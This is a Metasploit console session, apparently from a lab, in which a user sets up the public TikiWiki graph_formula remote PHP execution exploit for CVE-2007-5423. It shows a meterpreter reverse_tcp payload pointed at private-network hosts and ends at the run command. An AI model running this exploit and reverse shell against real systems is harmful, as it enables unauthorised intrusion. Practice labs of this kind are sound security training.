 msf6 auxiliary(admin/tikiwiki/tikidblib) > search cve-2007-5423
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/tikiwiki_graph_formula_exec 2007-10-10 excellent Yes TikiWiki tiki-graph_formula Remote PHP Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/tikiwiki_graph_formula_exec
msf6 auxiliary(admin/tikiwiki/tikidblib) > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/tikiwiki_graph_formula_exec) > show options
Module options (exploit/unix/webapp/tikiwiki_graph_formula_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /tikiwiki yes TikiWiki directory path
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.163.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/webapp/tikiwiki_graph_formula_exec) > set rhosts 192.168.163.129
rhosts => 192.168.163.129
msf6 exploit(unix/webapp/tikiwiki_graph_formula_exec) > run